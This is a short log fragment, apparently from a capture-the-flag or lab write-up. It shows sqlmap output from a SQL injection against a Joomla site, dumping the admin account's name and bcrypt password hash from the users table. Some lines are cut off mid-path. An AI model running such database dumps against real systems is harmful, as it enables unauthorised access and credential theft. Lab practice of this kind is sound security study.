 [20:54:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[20:54:14] [INFO] fetching entries of column(s) 'name, password' for table '#
[20:54:14] [INFO] used SQL query returns 1 entry
[20:54:14] [INFO] retrieved: 'admin'
[20:54:14] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsV
Database: joomladb
Table: #__users
[1 entry]
+-------+--------------------------------------------------------------+
| name  | password                                                     |
+-------+--------------------------------------------------------------+
| admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+-------+--------------------------------------------------------------+
[20:54:14] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.sqlm
[20:54:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[20:54:14] [INFO] fetched data logged to text files under '/root/.sqlmap/outp
[20:54:14] [WARNING] you haven't updated sqlmap for more than 150 days!!!
[*] ending @ 20:54:14 /2020-03-31/